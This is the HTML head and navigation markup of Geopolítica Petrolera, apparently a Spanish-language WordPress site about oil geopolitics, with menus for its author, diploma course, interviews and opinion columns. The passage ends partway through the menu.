var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-3806 single-format-standard td-boxed-layout consejo-nacional-de-transicion-por-miguel-jaimes-n wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">jueves, noviembre 13, 2025</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_691604ea419d7 = new td_block();
block_td_uid_1_691604ea419d7.id = "td_uid_1_691604ea419d7";
block_td_uid_1_691604ea419d7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_691604ea419d7.td_cur_cat = "6";
block_td_uid_1_691604ea419d7.td_column_number = "1";
block_td_uid_1_691604ea419d7.block_type = "td_mega_menu";
block_td_uid_1_691604ea419d7.post_count = "4";
block_td_uid_1_691604ea419d7.found_posts = "236";
block_td_uid_1_691604ea419d7.max_num_pages = "59";
block_td_uid_1_691604ea419d7.header_color = "";
block_td_uid_1_691604ea419d7.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_691604ea419d7);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_691604ea419d7" id="sub-cat-td_uid_1_691604ea419d7-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_691604ea419d7" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_691604ea419d7" id="sub-cat-td_uid_1_691604ea419d7-7" data-cat_id="7" data-td_block_id="td_uid_1_691604ea419d7" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_691604ea419d7" id="sub-cat-td_uid_1_691604ea419d7-16" data-cat_id="16" data-td_block_id="td_uid_1_691604ea419d7" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_691604ea419d7 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/DIPLOMADO-CAMIMPEG-2-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_691604ea419d7" data-td_block_id="td_uid_1_691604ea419d7"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_691604ea419d7" data-td_block_id="td_uid_1_691604ea419d7"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_691604ea4298d = new td_block();
block_td_uid_3_691604ea4298d.id = "td_uid_3_691604ea4298d";
block_td_uid_3_691604ea4298d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_691604ea4298d.td_cur_cat = "3";
block_td_uid_3_691604ea4298d.td_column_number = "1";
block_td_uid_3_691604ea4298d.block_type = "td_mega_menu";
block_td_uid_3_691604ea4298d.post_count = "5";
block_td_uid_3_691604ea4298d.found_posts = "629";
block_td_uid_3_691604ea4298d.max_num_pages = "126";
block_td_uid_3_691604ea4298d.header_color = "";
block_td_uid_3_691604ea4298d.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_691604ea4298d);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_691604ea4298d class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_691604ea4298d" data-td_block_id="td_uid_3_691604ea4298d"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_691604ea4298d" data-td_block_id="td_uid_3_691604ea4298d"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
